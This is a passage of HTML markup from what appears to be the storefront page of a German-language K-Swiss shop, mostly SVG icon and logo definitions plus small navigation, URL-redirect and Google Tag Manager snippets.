c2.0195,0,8.8585,0.5616,12.0783,7.7809c1.074,2.4084,0.8083,6.629,0.5941,10.0202l-0.0089,0.1474  c-0.0297,0.4723-0.0583,0.9312-0.0823,1.3706c0.0513,0.0524,0.4631,0.4488,1.3931,0.4845h0.001  c0.7067-0.0271,1.5189-0.2524,2.4102-0.6699c0.2613-0.1219,0.5514-0.1477,0.7489-0.1477c0.3016,0,0.6075,0.0584,0.8614,0.1644  l0.0154,0.0063c0.721,0.2555,1.1933,0.7609,1.2034,1.2889c0.0094,0.4972-0.3702,1.2448-2.2323,1.9804  c-0.193,0.0758-0.4397,0.1542-0.7009,0.237c-1.0646,0.3378-2.6707,0.8476-3.163,2.0083c-0.2691,0.6332-0.1829,1.4056,0.2563,2.2964  c0.0039,0.0086,0.0083,0.0169,0.0117,0.0261c0.1336,0.3113,3.3498,7.6459,10.5313,8.8293c0.2652,0.0437,0.4545,0.2802,0.4399,0.5486  c-0.006,0.1006-0.0305,0.2019-0.0734,0.3004c-0.2962,0.6929-1.6317,1.6751-6.3029,2.3969  c-0.3816,0.0586-0.5295,0.5559-0.7572,1.5986c-0.0828,0.3795-0.1667,0.7523-0.2821,1.1443  c-0.0995,0.3402-0.3115,0.4994-0.6681,0.4994h-0.0581c-0.2475,0-0.5994-0.0443-1.0453-0.1318  c-0.7908-0.1547-1.6775-0.2972-2.8056-0.2972c-0.6588,0-1.3404,0.0576-2.0255,0.1709c-1.4014,0.2337-2.5913,1.0737-3.8507,1.964  C33.4947,50.3471,31.6052,51.6829,28.6601,51.6829z"/></symbol>

		<symbol id="icon-def-sort" viewBox="0 0 24 24"><path d="M7.2073,11.8436a1.0034,1.0034,0,0,0-1.4146,0L1.55,16.0859A1,1,0,0,0,2.9644,17.5L5.5,14.9647V22.45a1,1,0,0,0,2,0V14.9647L10.0356,17.5A1,1,0,0,0,11.45,16.0859ZM22.4492,6.5a1,1,0,0,0-1.414,0L18.5,9.0355V1.55a1,1,0,0,0-2,0V9.0355L13.9648,6.5a1,1,0,1,0-1.414,1.4141l4.2413,4.2418a1.0016,1.0016,0,0,0,1.4158,0l4.2413-4.2418A1,1,0,0,0,22.4492,6.5Z" transform="translate(-1.2573 -0.5503)"/></symbol>

		<symbol id="icon-def-tablet" viewBox="0 0 24 24"><rect x="4" y="2" width="16" height="20" rx="2" ry="2"></rect><line x1="12" y1="18" x2="12.01" y2="18"></line></symbol>

		<symbol id="icon-def-sliders" viewBox="0 0 24 24"><line x1="4" y1="21" x2="4" y2="14"></line><line x1="4" y1="10" x2="4" y2="3"></line><line x1="12" y1="21" x2="12" y2="12"></line><line x1="12" y1="8" x2="12" y2="3"></line><line x1="20" y1="21" x2="20" y2="16"></line><line x1="20" y1="12" x2="20" y2="3"></line><line x1="1" y1="14" x2="7" y2="14"></line><line x1="9" y1="8" x2="15" y2="8"></line><line x1="17" y1="16" x2="23" y2="16"></line></symbol>

		<symbol id="icon-def-star" viewBox="0 0 24 24"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></symbol>

		<symbol id="icon-def-star-half" viewBox="0 0 24 24"><path d="M22.24,9.21A.27.27,0,0,0,22,9l-6.78-1-3-6.14a.25.25,0,0,0-.44,0l-3,6.14L2,9a.27.27,0,0,0-.2.17.26.26,0,0,0,.07.26l4.9,4.78L5.57,21a.27.27,0,0,0,.1.24.24.24,0,0,0,.27,0L12,18.07l6.06,3.19.12,0a.23.23,0,0,0,.15-.05.27.27,0,0,0,.1-.24l-1.16-6.75,4.9-4.78A.26.26,0,0,0,22.24,9.21ZM16.83,14a.27.27,0,0,0-.08.22l1.1,6.38-5.73-3a.27.27,0,0,0-.12,0h0V2.64l0-.05,2.87,5.8a.22.22,0,0,0,.18.14l6.41.93Z" /></symbol>

		<symbol id="icon-def-trash" viewBox="0 0 24 24"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path></symbol>
		<symbol id="icon-def-trash-2" viewBox="0 0 24 24"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></symbol>

		<symbol id="icon-def-truck" viewBox="0 0 24 24"><rect x="1" y="3" width="15" height="13"></rect><polygon points="16 8 20 8 23 11 23 16 16 16 16 8"></polygon><circle cx="5.5" cy="18.5" r="2.5"></circle><circle cx="18.5" cy="18.5" r="2.5"></circle></symbol>

		<symbol id="icon-def-twitter" viewBox="0 0 56.693 56.693"><path d="M52.837,15.065c-1.811,0.805-3.76,1.348-5.805,1.591c2.088-1.25,3.689-3.23,4.444-5.592c-1.953,1.159-4.115,2-6.418,2.454  c-1.843-1.964-4.47-3.192-7.377-3.192c-5.581,0-10.106,4.525-10.106,10.107c0,0.791,0.089,1.562,0.262,2.303  c-8.4-0.422-15.848-4.445-20.833-10.56c-0.87,1.492-1.368,3.228-1.368,5.082c0,3.506,1.784,6.6,4.496,8.412  c-1.656-0.053-3.215-0.508-4.578-1.265c-0.001,0.042-0.001,0.085-0.001,0.128c0,4.896,3.484,8.98,8.108,9.91  c-0.848,0.23-1.741,0.354-2.663,0.354c-0.652,0-1.285-0.063-1.902-0.182c1.287,4.015,5.019,6.938,9.441,7.019  c-3.459,2.711-7.816,4.327-12.552,4.327c-0.815,0-1.62-0.048-2.411-0.142c4.474,2.869,9.786,4.541,15.493,4.541  c18.591,0,28.756-15.4,28.756-28.756c0-0.438-0.009-0.875-0.028-1.309C49.769,18.873,51.483,17.092,52.837,15.065z"/</symbol>

		<symbol id="icon-def-user" viewBox="0 0 24 24"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></symbol>
		
		<symbol id="icon-def-x-circle" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"></circle><line x1="15" y1="9" x2="9" y2="15"></line><line x1="9" y1="9" x2="15" y2="15"></line></symbol>
		<symbol id="icon-def-x" viewBox="0 0 24 24"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></symbol>

		<symbol id="icon-def-youtube" viewBox="0 0 512 512"><g><path d="M508.6,148.8c0-45-33.1-81.2-74-81.2C379.2,65,322.7,64,265,64c-3,0-6,0-9,0s-6,0-9,0c-57.6,0-114.2,1-169.6,3.6   c-40.8,0-73.9,36.4-73.9,81.4C1,184.6-0.1,220.2,0,255.8C-0.1,291.4,1,327,3.4,362.7c0,45,33.1,81.5,73.9,81.5   c58.2,2.7,117.9,3.9,178.6,3.8c60.8,0.2,120.3-1,178.6-3.8c40.9,0,74-36.5,74-81.5c2.4-35.7,3.5-71.3,3.4-107   C512.1,220.1,511,184.5,508.6,148.8z M207,353.9V157.4l145,98.2L207,353.9z"/></g></symbol>
		
		<symbol id="icon-def-zoom-in" viewBox="0 0 24 24"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line><line x1="11" y1="8" x2="11" y2="14"></line><line x1="8" y1="11" x2="14" y2="11"></line></symbol>
		<symbol id="icon-def-zoom-out" viewBox="0 0 24 24"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line><line x1="8" y1="11" x2="14" y2="11"></line></symbol>
		
    <symbol id="icon-def-afterpay" viewBox="0 0 165.0003 31"><path d="M162.673,6.5013,152.103.6088a4.656,4.656,0,0,0-6.981,3.8936v.6045a1.5186,1.5186,0,0,0,.791,1.3233l1.996,1.1124a.8777.8777,0,0,0,1.317-.734V5.305a1.0105,1.0105,0,0,1,1.515-.8458l9.155,5.1051a.9583.9583,0,0,1,0,1.6891l-9.155,5.1051a1.0105,1.0105,0,0,1-1.515-.8458v-.8a4.6563,4.6563,0,0,0-6.983-3.8936l-10.57,5.8925a4.4207,4.4207,0,0,0,0,7.7872l10.57,5.8925a4.6578,4.6578,0,0,0,6.983-3.8936v-.6045a1.5216,1.5216,0,0,0-.791-1.3233l-1.996-1.115a.8777.8777,0,0,0-1.317.7341v1.5036a1.01,1.01,0,0,1-1.515.8457l-9.155-5.1051a.9609.9609,0,0,1,0-1.6915l9.155-5.1052a1.01,1.01,0,0,1,1.515.8458v.8a4.6552,4.6552,0,0,0,6.981,3.8936l10.57-5.8925A4.4164,4.4164,0,0,0,162.673,6.5013ZM36.5482,18.4136V11.0505h2.7135V7.4338H36.5482V3.3878H32.22v4.046H26.646V6.4255c0-1.3944.55-1.9252,2.0615-1.9252h.9492V1.2823H27.5742c-3.5707,0-5.2535,1.1277-5.2535,4.5768V7.4313H19.9175V11.048h2.4032V24.0165h4.328V11.048h5.5742v8.1275c0,3.3832,1.3384,4.8437,4.8407,4.8437h2.2323V20.3364h-.86C36.9584,20.3364,36.5482,19.8054,36.5482,18.4136ZM13.7016,9.5241A6.9457,6.9457,0,0,0,8.38,7.1367,8.3761,8.3761,0,0,0,0,15.7264a8.2255,8.2255,0,0,0,8.2747,8.5569,6.9716,6.9716,0,0,0,5.4243-2.4206v2.1565h4.2254V7.4338H13.7016ZM8.9924,20.4709a4.648,4.648,0,0,1-4.67-4.7445,4.6278,4.6278,0,0,1,4.67-4.7443,4.6079,4.6079,0,0,1,4.67,4.7443A4.6081,4.6081,0,0,1,8.9924,20.4709ZM49.7713,7.1341c-5.0825,0-8.9293,3.6168-8.9293,8.6254s3.639,8.5238,8.8242,8.5238c4.2911,0,7.5541-2.2555,8.5848-5.7707h-4.43a4.5864,4.5864,0,0,1-4.0518,2.1565,4.2268,4.2268,0,0,1-4.4305-3.8479H58.4929a5.3338,5.3338,0,0,0,.1026-1.0617A8.4509,8.4509,0,0,0,49.7713,7.1341ZM45.375,14.233A4.2107,4.2107,0,0,1,49.7,10.7838a4.0761,4.0761,0,0,1,4.257,3.4492Zm60.318-4.7089a6.9466,6.9466,0,0,0-5.322-2.3874,8.3756,8.3756,0,0,0-8.3772,8.59,8.2254,8.2254,0,0,0,8.2742,8.5569,6.9728,6.9728,0,0,0,5.425-2.4206v2.1565h4.223V7.4338h-4.223Zm-4.707,10.9468a4.648,4.648,0,0,1-4.67-4.7445,4.67,4.67,0,1,1,9.34,0A4.6081,4.6081,0,0,1,100.986,20.4709ZM64.9007,9.0593V7.4363H60.678V24.0217h4.3595V14.2025c-.0053-1.7322.9176-3.0275,2.3769-3.2179a5.5928,5.5928,0,0,1,3.0475.7569V7.51a4.3992,4.3992,0,0,0-1.8538-.3733A4.2715,4.2715,0,0,0,64.9007,9.0593ZM125.074,7.4338l-4.249,9.5727-4.141-9.5727h-5.096l7.078,14.3274-3.8216,8.2431h4.49L129.638,7.4338ZM82.16,7.1367A6.8889,6.8889,0,0,0,76.7355,9.59V7.4338H72.5128V30.0043h4.3595V22.0634a6.7475,6.7475,0,0,0,5.1851,2.2224,8.3779,8.3779,0,0,0,8.3772-8.5924A8.2862,8.2862,0,0,0,82.16,7.1367Zm-.7178,13.3342a4.6481,4.6481,0,0,1-4.67-4.7445,4.67,4.67,0,1,1,9.34,0A4.67,4.67,0,0,1,81.4421,20.4709Z"/></path></symbol>

    <symbol id="icon-def-klarna" viewBox="0 0 452.9 101.1"><path d="M79.7,0H57.4a57.0734,57.0734,0,0,1-23,46l-8.8,6.6L59.8,99.2H87.9L56.4,56.3A78.8433,78.8433,0,0,0,79.7,0ZM0,99.2H22.8V0H0Zm94.5,0H116V0H94.5ZM304.6,28.7c-8.2,0-16,2.5-21.2,9.6V30.6H263V99.2h20.7v-36c0-10.4,7-15.5,15.4-15.5,9,0,14.2,5.4,14.2,15.4V99.3h20.5V55.6C333.8,39.6,321.1,28.7,304.6,28.7ZM181,35a35.7109,35.7109,0,0,0-20.4-6.3,36.2,36.2,0,1,0,0,72.4A35.7109,35.7109,0,0,0,181,94.8v4.4h20.5V30.6H181ZM162.3,82.5c-10.3,0-18.6-7.9-18.6-17.6s8.3-17.6,18.6-17.6,18.6,7.9,18.6,17.6S172.6,82.5,162.3,82.5Zm71-43V30.6h-21V99.2h21.1v-32c0-10.8,11.7-16.6,19.8-16.6h.2v-20C245.1,30.6,237.4,34.2,233.3,39.5ZM397.6,35a35.7109,35.7109,0,0,0-20.4-6.3,36.2,36.2,0,1,0,0,72.4,35.7109,35.7109,0,0,0,20.4-6.3v4.4h20.5V30.6H397.6ZM378.9,82.5c-10.3,0-18.6-7.9-18.6-17.6s8.3-17.6,18.6-17.6,18.6,7.9,18.6,17.6C397.6,74.6,389.2,82.5,378.9,82.5Zm53-43.9a4.9,4.9,0,1,0-4.9-4.9A4.9736,4.9736,0,0,0,431.9,38.6Zm0-8.9a3.9273,3.9273,0,0,1,3.9,4,3.9922,3.9922,0,0,1-3.9,4,3.9273,3.9273,0,0,1-3.9-4A3.9922,3.9922,0,0,1,431.9,29.7Zm-.7,4.6h1l.8,1.9h1l-.9-2.1a1.5509,1.5509,0,0,0,.9-1.5,1.583,1.583,0,0,0-1.8-1.6h-1.9v5.2h.9Zm0-2.5h1c.6,0,.9.3.9.8s-.2.8-.9.8h-1ZM440,74.9a12.9,12.9,0,1,0,12.9,12.9A12.9315,12.9315,0,0,0,440,74.9Z"/></symbol>

		<symbol id="icon-def-tiktok" viewBox="0 0 16 16"><path d="M9 0h1.98c.144.715.54 1.617 1.235 2.512C12.895 3.389 13.797 4 15 4v2c-1.753 0-3.07-.814-4-1.829V11a5 5 0 1 1-5-5v2a3 3 0 1 0 3 3V0Z"/></symbol>
		
	</defs>
</svg>
<script>
	window.addEventListener('DOMContentLoaded', e=>{
		_n.qsa('use').filter(use=>!_n.exists(use.href.baseVal)).forEach(use=>use.parentNode.remove())
	})
</script>



    <svg class="hidden" xmlns="http://www.w3.org/2000/svg" class="hidden">
	<defs>
		<symbol id="logo-def-primary" viewBox="0 0 105 31" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs>
				<polygon id="path-1" points="0.193486753 0.343486607 73.3405578 0.343486607 73.3405578 21.3142902 0.193486753 21.3142902"></polygon>
				<polygon id="path-3" points="0 0.232294237 22.6584668 0.232294237 22.6584668 28.5267857 0 28.5267857"></polygon>
			</defs>
			<style type="text/css">
				.st0{filter:url(#Adobe_OpacityMaskFilter);}
				.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
				.st2{mask:url(#mask-2_00000136387302986972399100000009842009877564552864_);fill-rule:evenodd;clip-rule:evenodd;fill:#050302;}
				.st3{fill-rule:evenodd;clip-rule:evenodd;fill:#050302;}
				.st4{filter:url(#Adobe_OpacityMaskFilter_00000000215751864147319920000009582558230685919129_);}
				.st5{mask:url(#mask-4_00000173876716139698667070000001910151819127165098_);fill-rule:evenodd;clip-rule:evenodd;fill:#050302;}
			</style>
			<g id="K-Swiss---B_x26_W-Logo">
				<g id="Desktop---Homepage-Alt" transform="translate(-667.000000, -75.000000)">
					<g id="Group-2" transform="translate(652.000000, 74.000000)">
						<g id="Group-14" transform="translate(15.000000, 1.000000)">
							<g id="Logo" transform="translate(0.544643, 0.142857)">
								<g id="Group-3" transform="translate(29.181077, 3.785585)">
									<g id="Clip-2">
									</g>
									<defs>
										<filter id="Adobe_OpacityMaskFilter" filterUnits="userSpaceOnUse" x="0.2" y="0.3" width="73.1" height="21">
											<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
										</filter>
									</defs>
									
										<mask maskUnits="userSpaceOnUse" x="0.2" y="0.3" width="73.1" height="21" id="mask-2_00000136387302986972399100000009842009877564552864_">
										<g class="st0">
											<polygon id="path-1_00000178203645896053054180000012691017223922171540_" class="st1" points="0.2,0.3 73.3,0.3 73.3,21.3 
												0.2,21.3 								"/>
										</g>
									</mask>
									<path id="Fill-1" class="st2" d="M28.7,21.3h4.2l2.5-9.9l2.5,9.9h4.2l2.6-20.8h-4.3l-1.1,10.2L37.1,0.5h-3.4l-2.2,10.3
										L30.3,0.5H26L28.7,21.3z M24.8,19.8c0.7-0.9,0.9-2,0.9-4.2c0-2.1-0.4-3.4-1.9-4.7L20.5,8c-0.7-0.6-0.8-1.2-0.8-2.2V4.6
										c0-0.6,0.5-0.9,0.8-0.9c0.4,0,0.8,0.3,0.8,0.9c0,0,0,1,0,2.2h4.1c0.2-4.4-0.5-6.4-4.7-6.4H20c-3.8,0-4.7,1.4-4.7,5.9
										c0,2.3,0.4,3.2,2.1,4.7l2.3,2.1c1.3,1.3,1.4,1.6,1.4,3.1V17c0,0.6-0.6,0.8-0.9,0.8c-0.5,0-0.8-0.3-0.8-0.7c0,0,0-1.3,0-2.5
										h-4.1c0,2.5,0,4.3,1.1,5.5c0.8,0.9,1.7,1.3,3.5,1.3h0.9C23.2,21.3,24.2,20.6,24.8,19.8L24.8,19.8z M12,13.4
										c1.4,0,2.6-1.2,2.6-2.6c0-1.4-1.2-2.6-2.6-2.6c-1.4,0-2.6,1.2-2.6,2.6C9.4,12.2,10.6,13.4,12,13.4L12,13.4z M12.2,21.3
										L7.3,10.2L12,0.5H7.2L4.4,6.9V0.5H0.2v20.7h4.2v-7.8l3,7.8H12.2z M45.7,21.3h4.6V0.5h-4.6V21.3z M56.1,0.3
										c-4.1,0-4.7,1.7-4.7,5.9c0,2.3,0.4,3.3,2.1,4.8l2.3,2.1c1.3,1.3,1.4,1.6,1.4,3.1V17c0,0.6-0.5,0.7-0.8,0.7
										c-0.4,0-0.7-0.2-0.7-0.6c0,0,0-1.4,0-2.5h-4.2c0,2.5,0,4.3,1.1,5.5c0.8,0.9,1.7,1.3,3.5,1.3h0.9c2.3,0,3.3-0.7,4-1.5
										c0.7-0.9,0.9-2,0.9-4.2c0-2.4-0.4-3.5-1.9-4.8l-3.3-2.9c-0.7-0.6-0.8-1.2-0.8-2.2V4.4c0-0.6,0.5-0.7,0.7-0.7
										c0.2,0,0.7,0,0.7,0.7c0,0,0,1.3,0,2.5H61h0.4c0.1-4.5-0.4-6.6-4.5-6.6H56.1L56.1,0.3z M67.6,0.3h0.8c4.2,0,4.6,2.1,4.5,6.6
										h-0.4h-3.8c0-1.2,0-2.5,0-2.5c0-0.6-0.6-0.7-0.7-0.7c-0.2,0-0.7,0-0.7,0.7v1.2c0,1,0.2,1.6,0.8,2.2l3.3,2.9
										c1.5,1.3,1.9,2.5,1.9,4.8c0,2.2-0.2,3.3-0.9,4.2c-0.7,0.9-1.7,1.5-4,1.5h-0.9c-1.8,0-2.7-0.4-3.5-1.3
										c-1.1-1.2-1.2-3.1-1.1-5.5h4.2c0,1.1,0,2.5,0,2.5c0,0.4,0.3,0.6,0.7,0.6c0.3,0,0.8-0.1,0.8-0.7v-0.7c0-1.6-0.2-1.9-1.4-3.1
										L65,11c-1.6-1.5-2.1-2.5-2.1-4.8C62.9,2,63.5,0.3,67.6,0.3L67.6,0.3z"/>
								</g>
								<path id="Fill-4" class="st1" d="M20.8,11.7c-0.7-2.6-0.2-5.1,1.4-7.2c0-0.1,0.1-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.1
									c0,0-2.8-0.8-3.5-3.5c0-0.1-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.2,0c0,0-3.2,1.5-7,1.5c-3.8,0-7-1.5-7-1.5c-0.1,0-0.1,0-0.2,0
									C4.1,0.6,4,0.7,4,0.7C3.4,3.4,0.5,4.2,0.5,4.2c-0.1,0-0.1,0.1-0.1,0.1c0,0.1,0,0.1,0,0.2c1.7,2.1,2.2,4.6,1.5,7.2
									c-0.5,2-1.6,3.3-1.6,3.3c0,0,0,0.1,0,0.2c0.6,5.5,3.6,8.9,6,10.7c2.6,1.9,5,2.6,5.1,2.6c0,0,0.1,0,0.1,0c0.1,0,2.5-0.6,5.1-2.6
									c2.4-1.8,5.3-5.1,6-10.7c0-0.1,0-0.1,0-0.1C22.4,15.1,21.3,13.7,20.8,11.7"/>
								<path id="Fill-6" class="st3" d="M21.1,15.5c-0.2-0.3-0.7-1.2-1.2-2.6l-1.7-2.8h1.1l0,0c0-0.3,0-0.5,0-0.8
									c0-1.7,0.5-3.2,1.4-4.6l0,0l0,0c-0.5-0.2-1.8-0.9-2.6-2.5l0,0l0,0c-0.7,0.3-3.2,1.1-6.7,1.1c-3.5,0-6-0.8-6.7-1.1l0,0l0,0
									c-0.8,1.5-2,2.2-2.5,2.5l0,0l0,0C3,6.1,3.5,7.6,3.5,9.3c0,0.3,0,0.5,0,0.8l0,0h2.6l9.3,15l0,0l0,0c0.1-0.1,0.3-0.2,0.4-0.3
									c0.7-0.5,1.3-1.1,1.8-1.7l0,0l-8.1-13h5.1l5.5,8.9l0,0l0,0C20.7,17.9,21,16.7,21.1,15.5L21.1,15.5L21.1,15.5z M2.8,13.1l8.7,14
									l-0.1,0l0,0c-0.4-0.1-2.4-0.8-4.4-2.4c-0.2-0.2-0.5-0.4-0.7-0.6l0,0L2,17.4c-0.2-0.6-0.3-1.2-0.3-1.8l0,0l0,0
									C1.8,15.3,2.3,14.4,2.8,13.1L2.8,13.1L2.8,13.1z"/>
								<g id="Group-10" transform="translate(0.000000, 0.169513)">
									<g id="Clip-9">
									</g>
									<defs>
										
											<filter id="Adobe_OpacityMaskFilter_00000046302514496969003650000016256837493515395244_" filterUnits="userSpaceOnUse" x="0" y="0.2" width="22.7" height="28.3">
											<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
										</filter>
									</defs>
									
										<mask maskUnits="userSpaceOnUse" x="0" y="0.2" width="22.7" height="28.3" id="mask-4_00000173876716139698667070000001910151819127165098_">
										<g style="filter:url(#Adobe_OpacityMaskFilter_00000046302514496969003650000016256837493515395244_);">
											<polygon id="path-3_00000150809652113106389800000017046699656527338368_" class="st1" points="0,0.2 22.7,0.2 22.7,28.5 
												0,28.5 								"/>
										</g>
									</mask>
									<path id="Fill-8" class="st5" d="M16.3,25.5c-2.4,1.8-4.6,2.5-5,2.6c-0.4-0.1-2.6-0.8-5-2.6c-2.3-1.8-5.3-5-5.9-10.4
										c0.2-0.3,1.2-1.6,1.7-3.5c0.2-0.7,0.3-1.5,0.3-2.4C2.4,7.7,2,6,0.7,4.2C1.4,3.9,3.5,3,4.2,0.7C5,1.1,7.9,2.2,11.3,2.2
										c3.5,0,6.3-1.2,7.2-1.5C19.2,3,21.2,4,22,4.2c-1.3,1.7-1.7,3.5-1.7,5c0,0.9,0.1,1.7,0.3,2.4c0.5,1.9,1.4,3.2,1.6,3.5
										C21.6,20.5,18.7,23.8,16.3,25.5 M22.6,14.9c0,0-1.1-1.4-1.6-3.4c-0.7-2.7-0.2-5.1,1.5-7.3c0-0.1,0.1-0.1,0-0.2
										c0-0.1-0.1-0.1-0.1-0.1c0,0-2.9-0.8-3.6-3.5c0-0.1-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.2,0c0,0-3.2,1.6-7.2,1.6
										c-3.9,0-7.2-1.6-7.2-1.6c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0.1-0.1,0.1C3.2,3.1,0.3,3.9,0.3,3.9C0.2,3.9,0.1,4,0.1,4.1
										c0,0.1,0,0.1,0,0.2c1.8,2.2,2.3,4.6,1.5,7.3c-0.6,2-1.7,3.4-1.7,3.4C0,15,0,15,0,15.1c0.6,5.6,3.7,9,6.1,10.8
										c2.6,2,5.1,2.6,5.2,2.6c0,0,0.1,0,0.1,0c0.1,0,2.6-0.7,5.2-2.6c2.4-1.8,5.5-5.2,6.1-10.8C22.7,15,22.6,15,22.6,14.9
										M20.2,18.8c-0.1,0.3-0.2,0.6-0.4,0.8l-6-9.7h-3.5l7.7,12.4c-0.2,0.2-0.3,0.4-0.5,0.6c-0.6,0.7-1.2,1.2-1.8,1.6
										c-0.1,0.1-0.3,0.2-0.4,0.3c-0.2,0.1-0.4,0.3-0.6,0.4L5.2,9.9H3.4c0-0.3,0-0.5,0-0.8c0-1.7-0.5-3.2-1.4-4.6
										c0.5-0.2,1.8-1,2.5-2.5c0.7,0.3,3.2,1.1,6.7,1.1c3.5,0,6-0.8,6.7-1.1c0.8,1.5,2.1,2.2,2.6,2.5c-0.9,1.3-1.4,2.9-1.4,4.6
										c0,0.3,0,0.5,0,0.8c0,0.6,0.2,1.2,0.3,1.8c0.1,0.3,0.2,0.7,0.3,1c0.5,1.4,1,2.4,1.2,2.6C20.9,16.6,20.6,17.8,20.2,18.8
										M11.4,27c0,0-0.1,0-0.1,0C11,26.9,9,26.2,6.9,24.6c-0.2-0.2-0.5-0.4-0.7-0.6c-1.6-1.4-3.4-3.6-4.2-6.8
										c-0.1-0.6-0.3-1.2-0.3-1.8c0.2-0.2,0.7-1.2,1.1-2.5C2.9,12.7,3,12.4,3.1,12l9.1,14.7C11.8,26.8,11.6,26.9,11.4,27 M21.1,4.6
										c0-0.1,0.1-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.1c0,0-1.8-0.6-2.7-2.5c0-0.1-0.2-0.1-0.3-0.1c0,0-2.7,1.1-6.7,1.1
										c-3.9,0-6.7-1.1-6.7-1.1c-0.1,0-0.2,0-0.3,0.1C3.5,3.6,1.8,4.3,1.7,4.3c-0.1,0-0.1,0.1-0.1,0.1c0,0.1,0,0.1,0,0.2
										c1.4,2,1.8,4.3,1.1,7.1c-0.5,2.1-1.5,3.6-1.5,3.6c0,0,0,0.1,0,0.1c0.6,4.9,3.3,7.9,5.4,9.5c2.3,1.8,4.5,2.4,4.6,2.5
										c0,0,0.1,0,0.1,0c0.1,0,2.3-0.7,4.6-2.5c2.2-1.7,4.9-4.7,5.5-9.6c0,0,0-0.1,0-0.1c0,0-1-1.5-1.5-3.5
										C19.3,8.9,19.7,6.6,21.1,4.6"/>
								</g>
								<path id="Fill-11" class="st1" d="M9.7,8.9h0.9l0.5-2l0.5,2h0.9L13,4.7h-0.9l-0.2,2.1l-0.4-2.1h-0.7l-0.4,2.1l-0.2-2.1H9.2
									L9.7,8.9z M9,8.6c0.1-0.2,0.2-0.4,0.2-0.8c0-0.4-0.1-0.7-0.4-1L8.1,6.2C7.9,6.1,7.9,6,7.9,5.7V5.5c0-0.1,0.1-0.2,0.2-0.2
									c0.1,0,0.2,0.1,0.2,0.2c0,0,0,0.2,0,0.5h0.8c0-0.9-0.1-1.3-1-1.3H8c-0.8,0-1,0.3-1,1.2c0,0.5,0.1,0.7,0.4,1l0.5,0.4
									c0.3,0.3,0.3,0.3,0.3,0.6V8c0,0.1-0.1,0.2-0.2,0.2C7.9,8.2,7.9,8.1,7.9,8c0,0,0-0.3,0-0.5H7C7,8,7,8.4,7.2,8.6
									C7.4,8.8,7.6,8.9,8,8.9h0.2C8.6,8.9,8.8,8.8,9,8.6L9,8.6z M6.4,7.3c0.3,0,0.5-0.2,0.5-0.5c0-0.3-0.2-0.5-0.5-0.5
									S5.8,6.5,5.8,6.8C5.8,7,6.1,7.3,6.4,7.3L6.4,7.3z M6.4,8.9l-1-2.3l1-2h-1L4.8,6V4.7H3.9v4.2h0.9V7.3l0.6,1.6H6.4z M13.2,8.9
									h0.9V4.7h-0.9V8.9z M15.3,4.6c-0.8,0-1,0.3-1,1.2c0,0.5,0.1,0.7,0.4,1l0.5,0.4c0.3,0.3,0.3,0.3,0.3,0.6V8
									c0,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.1-0.1c0,0,0-0.3,0-0.5h-0.9c0,0.5,0,0.9,0.2,1.1c0.2,0.2,0.3,0.3,0.7,0.3h0.2
									c0.5,0,0.7-0.1,0.8-0.3c0.1-0.2,0.2-0.4,0.2-0.8c0-0.5-0.1-0.7-0.4-1l-0.7-0.6c-0.1-0.1-0.2-0.2-0.2-0.4V5.5
									c0-0.1,0.1-0.1,0.1-0.1c0,0,0.2,0,0.2,0.1c0,0,0,0.3,0,0.5h0.8h0.1c0-0.9-0.1-1.3-0.9-1.3H15.3L15.3,4.6z M17.7,4.6h0.2
									c0.8,0,0.9,0.4,0.9,1.3h-0.1h-0.8c0-0.2,0-0.5,0-0.5c0-0.1-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0.1v0.3c0,0.2,0,0.3,0.2,0.4l0.7,0.6
									c0.3,0.3,0.4,0.5,0.4,1c0,0.5,0,0.7-0.2,0.8c-0.1,0.2-0.3,0.3-0.8,0.3h-0.2c-0.4,0-0.5-0.1-0.7-0.3c-0.2-0.3-0.2-0.6-0.2-1.1
									h0.9c0,0.2,0,0.5,0,0.5c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.2,0,0.2-0.1V7.9c0-0.3,0-0.4-0.3-0.6l-0.5-0.4c-0.3-0.3-0.4-0.5-0.4-1
							C16.7,5,16.8,4.6,17.7,4.6L17.7,4.6z"/>
					</g>
				</g>
			</g>
		</g>
	</g>
		</symbol>
	</defs>
</svg>

    


    <a class="skip-to-content-link button absolute top-0 left-0 m-2 z-50 inline-block transform translate-x-off focus:translate-x-0" href="#MainContent">
      Direkt zum Inhalt
    </a>

    
       
        <script>
          (function() {
            const currentUrl = window.location.href;
            const pattern = /\/collections\/[^\/]+\/products\//;

            if (pattern.test(currentUrl)) {
              const newUrl = currentUrl.replace(pattern, '/products/');
              window.location.replace(newUrl);
            }
          })();
        </script>
      
    

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3W8GGJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
